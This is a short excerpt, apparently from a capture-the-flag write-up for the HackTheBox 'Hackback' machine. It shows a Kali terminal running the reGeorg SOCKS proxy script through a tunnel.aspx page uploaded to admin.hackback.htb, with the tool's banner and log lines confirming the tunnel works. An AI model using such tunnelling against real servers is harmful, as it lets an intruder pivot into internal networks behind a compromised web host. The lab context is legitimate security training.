 root@kali:~/Downloads/repo/reGeorg# python reGeorgSocksProxy.py -p 9999 -u http://admin.hackback.htb/2bb6916122f1da34dcd916421e531578/tunnel.aspx
REGEORG
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[INFO   ]  Log Level set to [INFO]
[INFO   ]  Starting socks server [127.0.0.1:9999], tunnel at [http://admin.hackback.htb/2bb6916122f1da34dcd916421e531578/tunnel.aspx]
[INFO   ]  Checking if Georg is ready
[INFO   ]  Georg says, 'All seems fine'